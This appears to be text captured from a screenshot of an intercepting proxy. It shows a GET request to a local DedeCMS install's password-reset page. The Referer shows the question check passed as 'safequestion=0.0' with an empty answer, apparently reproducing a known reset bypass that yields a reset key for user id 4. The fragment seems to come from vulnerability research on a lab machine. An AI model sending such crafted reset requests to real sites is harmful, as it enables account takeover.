 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=4&amp;key=Unkw8cEH HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=4
Cookie: last_vtime=1534842835; last_vtime__ckMd5=3614ac22542a2d37; last_vid=0001; last_vid__ckMd5=0f39ef702786e5b6;
PHPSESSID=ah8rn8n5dmhr5p166grbeakcm6
Connection: close
Upgrade-Insecure-Requests: 1